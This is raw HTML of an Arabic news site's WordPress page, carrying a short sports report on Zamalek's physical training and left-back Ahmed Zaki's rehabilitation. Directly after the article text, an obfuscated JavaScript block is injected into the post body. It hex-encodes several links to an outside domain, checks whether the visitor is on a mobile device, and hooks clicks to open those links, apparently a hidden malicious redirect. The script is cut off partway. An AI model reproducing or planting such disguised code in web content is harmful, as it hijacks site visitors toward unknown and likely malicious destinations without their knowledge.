				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='a3pvc-css' href='//arabdream.net/wp-content/uploads/sass/pvc.min.css?ver=1732591567' media='all' />
<link rel='stylesheet' id='microthemer-css' href='https://arabdream.net/wp-content/micro-themes/active-styles.css?mts=53&#038;ver=6.8.3' media='all' />
<script src="https://arabdream.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://arabdream.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://arabdream.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://arabdream.net/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script id="a3-pvc-backbone-js-extra">
var pvc_vars = {"rest_api_url":"https:\/\/arabdream.net\/wp-json\/pvc\/v1","ajax_url":"https:\/\/arabdream.net\/wp-admin\/admin-ajax.php","security":"789ea72f9d","ajax_load_type":"rest_api"};
</script>
<script src="https://arabdream.net/wp-content/plugins/page-views-count/assets/js/pvc.backbone.min.js?ver=2.8.7" id="a3-pvc-backbone-js"></script>
<link rel="https://api.w.org/" href="https://arabdream.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arabdream.net/wp-json/wp/v2/posts/52101" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arabdream.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://arabdream.net/?p=52101' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arabdream.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabdream.net%2Farchives%2F52101" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arabdream.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabdream.net%2Farchives%2F52101&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.156.0" />		<script>
			var jabvfcr = {
				selector: "DIV.site-info.walkerwp-grid-12",
				manipulation: "html",
				html: '\n<a href="https://arabdream.net/wcpec">جميع الحقوق محفوظه</a> لموقع جريدة الحلم العربي نيوز | تطوير <a href="https://wcpec.com">المركز العالمي لحماية التجارة الالكترونية</a> 2022 ©\n'
			};
		</script>
		<link rel="pingback" href="https://arabdream.net/xmlrpc.php"><style type="text/css">
    :root{
        --primary-color: #0915a1;
        --secondary-color: #e57e34;
        --text-color:#404040;
        --heading-color:#000000;
        --light-color:#ffffff;
    }

    body{
        font-family: 'Cairo',sans-serif;
        font-size: 14px;
        color: var(--text-color);
    }
    
    h1, h2, h3, h4, h5,h6,
    .news-ticker-box span.focus-news-box a{
        font-family: 'Cairo',sans-serif;
    }
    h1{
        font-size: 20px;
    }
    h2{
        font-size: 22px;
    }
    h3{
        font-size: 16px;
    }
    h4{
        font-size: 21px;
    }
    h5{
        font-size: 16px;
    }
    h6{
        font-size: 15px;
    }
    .main-navigation ul li a{
        font-family: 'Cairo',sans-serif;
        text-transform: uppercase;
    }
            .walkerwp-wraper.inner-page-subheader{
            background: transparent;
            color: var(--text-color);
            padding-top: 15px;
            padding-bottom: 5px;
        }
        .single .walkerwp-wraper.inner-page-subheader.sub-header-2,
    .page .walkerwp-wraper.inner-page-subheader.sub-header-2{
        min-height: 400px;
    }
        .walkerwp-wraper.inner-page-subheader a,
    .normal-subheader .walkerpress-breadcrumbs ul li a,
    .normal-subheader .walkerpress-breadcrumbs ul li{
        color: var(--text-color);
        text-decoration: none;
    }
    .walkerwp-wraper.inner-page-subheader img{
        opacity:0.60;
    }
    .walkerwp-wraper.inner-page-subheader a:hover{
        color: var(--secondary-color);
    }
    .walkerwp-wraper.main-header{
        background:#ffffff;
    }
    .walkerwp-wraper.main-header img.header-overlay-image{
        opacity:1 ;
    }
    .site-branding img.custom-logo{
        max-height: 150px;
        width: auto;
        max-width: 100%;
        height: 100%;
    }
    .site-branding h1.site-title{
        font-size: 150px;
        font-family: Roboto;
    }
    .site-branding h1.site-title a{
        color: #ffffff;
        text-decoration: none;
    }
    .site-branding .site-description,
    .site-branding,
    header.header-layout-3 span.walkerpress-current-date {
        color: #ffffff;
    }
    a.walkerpress-post-date, .entry-meta a, .entry-meta, .news-ticker-box span.focus-news-box a.walkerpress-post-date,
    .single  span.category a, .single .article-inner span.category a{
        color: #b5b5b5;
        font-size: 12px;
        font-weight: initial;
    }
    span.estimate-time, span.estimate-reading-time{
        font-size: 12px;
    }
    span.category a{
        color: #0915a1;
        text-transform: initial;
        font-weight: normal;
    }
    footer.site-footer{
        background: #0915a1;
        color: #ffffff;
    }
     footer.site-footer .wp-block-latest-posts__post-author, 
     footer.site-footer .wp-block-latest-posts__post-date,
     .footer-wiget-list .sidebar-widget-block{
        color: #ffffff;
    }
   .site-footer .walkerpress-footer-column .wp-block-latest-posts a, 
   .site-footer .walkerpress-footer-column .widget ul li a, 
   .site-footer .wp-block-tag-cloud a, 
   .site-footer  .sidebar-block section.widget ul li a,
   .footer-wiget-list .sidebar-widget-block a{
        color:#ffffff;
    }
    .site-footer .site-info a,
     .site-footer .site-info{
        color: #ffffff;
    }
    .site-footer .site-info a:hover{
        color: #e57e34;
    }
    .site-footer .walkerpress-footer-column .wp-block-latest-posts a:hover, 
   .site-footer .walkerpress-footer-column .widget ul li a:hover, 
   .site-footer .wp-block-tag-cloud a:hover, 
   .site-footer .site-info a:hover,
   .site-footer  .sidebar-block section.widget ul li a:hover,
   .footer-wiget-list .sidebar-widget-block a:hover{
        color:#e57e34;
    }
    .footer-overlay-image{
        opacity:0;
    }
    .footer-copyright-wraper:before{
        background: #0d1741;
        opacity: 0;
    }
    .walkerwp-wraper.footer-copyright-wraper{
        padding-top: 15px;
        padding-bottom: 15px;
    }
    .banner-layout-1 .walkerwp-grid-3,
    .featured-post-box,
    .category-post-wraper .category-post-box,
    .category-post-wraper .category-post-2 .category-post-content,
    .frontpage-content-block .walkerpress-widget-content,
    .sidebar-widget-block,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.list-layout article,
    .sidebar-block section.widget,
    .missed-post-box,
    .walkerwp-wraper.banner-layout ul.tabs li.active,
    .single article,
    .page article,
    .single .comments-area,
    .related-posts,
    ul.tabs li.active:after,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.grid-layout article,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.full-layout article,
    .ticker-layout-2 .news-ticker-box span.focus-news-box,
    .ticker-arrows,
    .news-ticker-box,
    .wc-author-box,
    .frontpage-sidebar-block .walkerpress-widget-content,
    main#primary section.no-results.not-found,
    .search.search-results main#primary article,
    section.error-404.not-found,
    .walkerpress-author-box-widget,
    .latest-article-box{
        background: #ffffff;
        
    }
    .featured-post-box,
    .category-post-wraper .category-post-box,
    .category-post-wraper .category-post-2 .category-post-content,
    .frontpage-content-block .walkerpress-widget-content,
    .sidebar-widget-block,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.list-layout article,
    .sidebar-block section.widget,
    .missed-post-box,
    .single article,
    .page article,
    .single .comments-area,
    .related-posts,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.grid-layout article,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.full-layout article,
    .ticker-layout-2 .news-ticker-box span.focus-news-box,
    .news-ticker-box,
    .wc-author-box,
    .frontpage-sidebar-block .walkerpress-widget-content,
    main#primary section.no-results.not-found,
    .search.search-results main#primary article,
    section.error-404.not-found,
    .walkerpress-author-box-widget,
    .latest-article-box{
        border: 0px solid #ffffff;
    }
    .sidebar-panel .sidebar-widget-block {
        border: 0;
    }
    ul.walkerpress-social.icons-custom-color.normal-style li a{
        color: #ffffff;
    }
    ul.walkerpress-social.icons-custom-color.normal-style li a:hover{
        color: #ea1c0e;
    }
    ul.walkerpress-social.icons-custom-color.boxed-style li a{
        background: #222222;
        color: #ffffff;
    }
    ul.walkerpress-social.icons-custom-color.boxed-style li a:hover{
        background: #ffffff;
        color: #ea1c0e;
    }
    .walkerwp-container{
        max-width: 1900px;
    }
    header#masthead.header-layout-4 .walkerwp-container,
    .walkerwp-wraper.main-header{
        padding-top: 20px;
        padding-bottom: 20px;
    }
    .walkerwp-wraper.navigation{
        background: #000000;
    }
    .main-navigation ul li a{
        color: #ffffff;
    }
    .main-navigation ul ul li a:hover, .main-navigation ul ul li a:focus{
         color: #ffffff;
          background: #000000;
    }
    .main-navigation ul li:hover a,
    .main-navigation ul li.current-menu-item a{
        background: #e57e34;
        color: #ffffff;
    }
    .main-navigation ul ul li a:hover, 
    .main-navigation ul ul li a:focus,{
         background: #000000;
         color: #ffffff;
    }
    .sidebar-slide-button .slide-button,
    button.global-search-icon{
        color: #ffffff;
    }
    .sidebar-slide-button .slide-button:hover,
    button.global-search-icon:hover{
        color: #e57e34;
    }
    .walkerwp-wraper.top-header{
        background: #000000;
        color: #ffffff;
    }
    .sidebar-block,
    .frontpage-sidebar-block{
        width: 28%;
    }
    .walkerwp-wraper.inner-wraper main#primary,
    .frontpage-content-block{
        width: 72%;
    }
    .footer-widgets-wraper{
        padding-bottom: 50px;
        padding-top: 70px;
    }
    .walkerpress-footer-column:before{
        background: #000000;
        opacity: 0.2 ;
    }
    a.walkerpress-primary-button,
    .walkerpress-primary-button
    a.walkerpress-secondary-button,
    .walkerpress-secondary-button{
        border-radius: 0px;
        text-transform: initial;
        font-size: 14px;
    }
    .frontpage-content-block .walkerpress-widget-content,
    .featured-post-box,
    .category-post-wraper .category-post-box,
    .category-post-wraper .category-post-2 .category-post-content,
    .missed-post-box,
    .sidebar-widget-block,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.grid-layout article,
    .sidebar-block section.widget{
        padding: 20px;
    }
    @media(max-width:1024px){
        .sidebar-block,
        .walkerwp-wraper.inner-wraper main#primary,
        .frontpage-sidebar-block,
        .frontpage-content-block {
            width:100%;
        }
    }
</style><meta name="google-site-verification" content="kh6h9UE4hI-KAZHWMsVV-flqhrujQhw6vqfu8ms1sW0"><meta name="generator" content="Elementor 3.30.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://arabdream.net/wp-content/uploads/2024/04/cropped-‏‏logo-arb1-نسخة-1-1-32x32-1.png?v=1732586856" sizes="32x32" />
<link rel="icon" href="https://arabdream.net/wp-content/uploads/2024/04/cropped-‏‏logo-arb1-نسخة-1-1-32x32-1.png?v=1732586856" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arabdream.net/wp-content/uploads/2024/04/cropped-‏‏logo-arb1-نسخة-1-1-32x32-1.png?v=1732586856" />
<meta name="msapplication-TileImage" content="https://arabdream.net/wp-content/uploads/2024/04/cropped-‏‏logo-arb1-نسخة-1-1-32x32-1.png?v=1732586856" />
</head>

<body data-rsssl=1 class="rtl wp-singular post-template-default single single-post postid-52101 single-format-standard wp-custom-logo wp-theme-walkerpress wp-child-theme-xposenews mtp-52101 mtp-post-%d9%81%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b2%d9%85%d8%a7%d9%84%d9%83-%d9%84%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85-%d8%b1%d9%81%d8%b9-%d8%a7%d9%84%d8%ad%d9%85%d9%84-%d8%a7%d9%84%d8%a8%d8%af elementor-default elementor-kit-38499">


<div id="page" class="site">
			<div class="walkerwp-pb-container">
			<div class="walkerwp-progress-bar"></div>
		</div>
		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>


<header id="masthead" class="site-header  header-layout-1">
			
		<div class="walkerwp-wraper top-header no-gap">
			<div class="walkerwp-container">
							<span class="walkerpress-current-date"><i class="far fa-clock"></i> 
				الأربعاء, نوفمبر 5, 2025			</span>
		<ul class="walkerpress-social icons-default-color boxed-style">
			<li>
			<a class="facebook" href="https://www.facebook.com/arabdream.net" target="_blank">
				<i class="fab fa-facebook-f"></i>
			</a>
		</li>
			<li>
			<a class="twitter" href="https://twitter.com/arabdreamnewsp" target="_blank">
				<i class="fab fa-twitter"></i>
			</a>
		</li>
			<li>
			<a class="youtube" href="https://www.youtube.com/watch?v=GqhGwvWhMM4&#038;list=PLoWSnxZubEx10cJ9tjT-gWFA7Yk7Z3UBV" target="_blank">
				<i class="fab fa-youtube"></i>
			</a>
		</li>
	</ul>			</div>
		</div>
		<div class="walkerwp-wraper main-header no-gap">
								<img class="header-overlay-image" src="https://arabdream.net/wp-content/uploads/2024/04/sahafa-alektronea.jpg" />
							<div class="walkerwp-container">
						<div class="site-branding header-ads-exist">
			<a href="https://arabdream.net/" class="custom-logo-link" rel="home"><img width="553" height="490" src="https://arabdream.net/wp-content/uploads/2024/04/lolologo.png?v=1732586841" class="custom-logo" alt="جريدة الحلم العربي نيوز" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2024/04/lolologo.png?v=1732586841 553w, https://arabdream.net/wp-content/uploads/2024/04/lolologo-300x266.png?v=1732586841 300w" sizes="(max-width: 553px) 100vw, 553px" /></a>				<h1 class="site-title"><a href="https://arabdream.net/" rel="home">جريدة الحلم العربي نيوز</a></h1>
				
							<p class="site-description">جريدة مستقلة &#8211; صحافة تضيئ لك الواقع</p>
					</div><!-- .site-branding -->
				<div class="header-banner ads-below-branding">
											<a href="#" target="_blank" ><img src="https://arabdream.net/wp-content/uploads/2024/04/1212.png" /></a>
										</div>
							
			</div>
		</div>
				<div class="walkerwp-wraper navigation no-gap sticky-menu">
			<div class="walkerwp-container">

				<div class="walkerpress-nav">
												<nav id="site-navigation" class="main-navigation">
				<button type="button" class="menu-toggle">
					<span></span>
					<span></span>
					<span></span>
				</button>
				<div class="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d9%87-container"><ul id="primary-menu" class="menu"><li id="menu-item-3462" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3462"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1">اخبار مصر</a></li>
<li id="menu-item-3464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3464"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8">اخبار العرب</a></li>
<li id="menu-item-3467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3467"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d9%87">اخبار عالميه</a></li>
<li id="menu-item-3466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3466"><a href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%ad%d8%a7%d9%81%d8%b8%d8%a7%d8%aa">أخبار المحافظات</a></li>
<li id="menu-item-3465" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3465"><a href="https://arabdream.net/archives/category/%d8%a3%d9%82%d8%aa%d8%b5%d8%a7%d8%af">أقتصاد</a></li>
<li id="menu-item-3463" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3463"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%87">اخبار الرياضه</a></li>
<li id="menu-item-3468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3468"><a href="https://arabdream.net/archives/category/%d8%a7%d9%84%d9%85%d8%b1%d8%a3%d9%87-%d9%88%d8%a7%d9%84%d8%ac%d9%85%d8%a7%d9%84">المرأه والجمال</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3501"><a href="https://arabdream.net/archives/category/%d8%aa%d9%88%d9%83-%d8%b4%d9%88">توك شو</a></li>
<li id="menu-item-3532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3532"><a href="https://arabdream.net/archives/category/%d8%af%d9%86%d9%8a%d8%a7-%d9%88%d8%af%d9%8a%d9%86">دنيا ودين</a></li>
<li id="menu-item-3502" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3502"><a href="https://arabdream.net/archives/category/%d8%ab%d9%82%d8%a7%d9%81%d9%87-%d9%88%d9%81%d9%86">ثقافه وفن</a></li>
<li id="menu-item-3503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503"><a href="https://arabdream.net/archives/category/%d8%b1%d8%ac%d8%a7%d9%84-%d9%88%d9%86%d8%b3%d8%a7%d8%a1">رجال ونساء</a></li>
<li id="menu-item-3504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3504"><a href="https://arabdream.net/archives/category/%d8%b5%d8%ad%d9%87">صحه</a></li>
</ul></div>			</nav><!-- #site-navigation -->
					</div>
				
		<button class="global-search-icon">
			<i class="fas fa-search"></i>
		</button>
		<span class="header-global-search-form">
			<button class="global-search-close"><i class="fas fa-times"></i></button>
			<form action="https://arabdream.net/" method="get" class="form-inline">
    <fieldset>
		<div class="input-group">
			<input type="text" name="s" id="search" placeholder="Search" value="" class="form-control" />
			<span class="input-group-btn">
				<button type="submit" class="btn btn-default"><i class="fa fa-search" aria-hidden="true"></i></button>
			</span>
		</div>
    </fieldset>
</form>
		</span>
				</div>
		</div>
	</header><!-- #masthead -->		<div class="walkerwp-wraper inner-page-subheader normal-subheader no-gap">
			<div class="walkerwp-container">
				<div class="walkerwp-grid-12">
												<div class="walkerpress-breadcrumbs"><nav role="navigation" aria-label="Breadcrumbs" class="walkerpress breadcrumbs" itemprop="breadcrumb"><h2 class="trail-browse"></h2><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://arabdream.net" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">فريق الزمالك لكرة القدم رفع الحمل البدني للاعبي الفريق وتم تدريباحمد زكي  ظهير الايسر الزمالك تدريبات منفردة بقلم ليلى حسين</span></span><meta itemprop="position" content="2" /></li></ul></nav></div>
											

						
				</div>
			</div>
		</div>
		
<div class="walkerwp-wraper inner-wraper">
		<div class="walkerwp-container">
				<main id="primary" class="site-main walkerwp-grid-9 right-sidebar-layout">

			
<article id="post-52101" class="post-52101 post type-post status-publish format-standard has-post-thumbnail hentry category-5 category-6 category-9 category-15 category-16">
	
			<div class="article-inner has-thumbnails">
		<header class="entry-header">

			<h1 class="entry-title">فريق الزمالك لكرة القدم رفع الحمل البدني للاعبي الفريق وتم تدريباحمد زكي  ظهير الايسر الزمالك تدريبات منفردة بقلم ليلى حسين</h1>				<div class="entry-meta">
							<a href="https://arabdream.net/archives/author/lal2323" class="post-author">
                                    <div class="author-avtar">
                            </div>
                      <i class="far fa-user-circle"></i> ليلى حسين        </a>
		<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2023/10/11"><i class="far fa-calendar-check"></i> 2023-10-11        </a>
        
			 <span class="category">
            
           <span class="cat-links">in <a href="https://arabdream.net/archives/category/%d8%a3%d9%82%d8%aa%d8%b5%d8%a7%d8%af" rel="category tag">أقتصاد</a>, <a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%87" rel="category tag">اخبار الرياضه</a>, <a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1" rel="category tag">اخبار مصر</a>, <a href="https://arabdream.net/archives/category/%d8%ab%d9%82%d8%a7%d9%81%d9%87" rel="category tag">ثقافه</a>, <a href="https://arabdream.net/archives/category/%d8%ab%d9%82%d8%a7%d9%81%d9%87-%d9%88%d9%81%d9%86" rel="category tag">ثقافه وفن</a></span>               
        </span>
				<span class="article-reading-time" title="Estimated Reading Time of Article"> - 8 Minutes</span>
		
					
				</div><!-- .entry-meta -->
					</header><!-- .entry-header -->
					<div class="walkerpress-post-thumbnails">
				
			<div class="post-thumbnail">
				<img width="692" height="719" src="https://arabdream.net/wp-content/uploads/2023/10/Screenshot_٢٠٢٣١٠١١_١٠٥٩٠١_WhatsApp.jpg?v=1732588814" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2023/10/Screenshot_٢٠٢٣١٠١١_١٠٥٩٠١_WhatsApp.jpg?v=1732588814 692w, https://arabdream.net/wp-content/uploads/2023/10/Screenshot_٢٠٢٣١٠١١_١٠٥٩٠١_WhatsApp-289x300.jpg?v=1732588814 289w" sizes="(max-width: 692px) 100vw, 692px" />			</div><!-- .post-thumbnail -->

				</div>
			

	<div class="entry-content">
		
<figure class="wp-block-image size-full is-resized"><a href="https://arabdream.net/wp-content/uploads/2023/10/Screenshot_٢٠٢٣١٠١١_١٠٥٩٠١_WhatsApp.jpg"><img fetchpriority="high" decoding="async" src="https://arabdream.net/wp-content/uploads/2023/10/Screenshot_٢٠٢٣١٠١١_١٠٥٩٠١_WhatsApp.jpg" alt="" class="wp-image-52102" style="width:416px;height:433px" width="416" height="433" srcset="https://arabdream.net/wp-content/uploads/2023/10/Screenshot_٢٠٢٣١٠١١_١٠٥٩٠١_WhatsApp.jpg?v=1732588814 692w, https://arabdream.net/wp-content/uploads/2023/10/Screenshot_٢٠٢٣١٠١١_١٠٥٩٠١_WhatsApp-289x300.jpg?v=1732588814 289w" sizes="(max-width: 416px) 100vw, 416px" /></a></figure>



<p>رفع الجهاز الفني للزمالك للفريق الأول لكرة القدم بنادي الزمالك بقيادة الكولومبي خوان كارلوس أوسوريو الحمل البدني للاعبي الفريق خلال مران اليوم الأربعاء الذي أقيم على ملعب الترسانة.</p>



<p>وأدى اللاعبون تدريبات بدنية تحت إشراف علاء رجب مخطط الأحمال بدأت بالاطالات وفك العضلات، ثم تدريبات المرور من الحواجز والركض السريع.</p>



<p>ويسعى الجهاز الفني بقيادة الكولومبي خوان كارلوس أوسوريو للحفاظ على لياقة اللاعبين البدنية في ظل فترة التوقف الحالية.</p>



<p>ويستعد فريق الزمالك لخوض مباراة سموحة المقرر لها يوم 21 أكتوبر الجاري في الجولة الرابعة لمسابقة الدوري المصري الممتاز.</p>



<p>خاض أحمد زكي الظهير الأيسر للفريق الأول لكرة القدم بنادي الزمالك تدريبات منفردة على هامش المران الذي أقيم صباح اليوم الأربعاء على ملعب الترسانة استعدادا للقاء سموحة المقبل في مسابقة الدوري الممتاز.<br>ووضع الجهاز الطبي للزمالك بقيادة الدكتور محمد أسامة برنامجا تأهيليا للاعب في ظل معاناته من الإصابة في العضلة الأمامية.</p>



<p>واكتفى أحمد زكي بخوض تدريبات الركض الخفيف حول الملعب، و أداء بعض التدريبات التأهيلية.</p>



<p>ويستعد فريق الزمالك لخوض مباراة سموحة المقرر لها يوم 21 أكتوبر الجاري في الجولة الرابعة لمسابقة الدوري المصري الممتاز.</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x69\x74\x58\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x73\x4c\x45\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x59\x52\x53\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6e\x4a\x63\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4f\x58\x6c\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6d\x62\x72\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x52\x4e\x4f\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x55\x65\x4b\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( 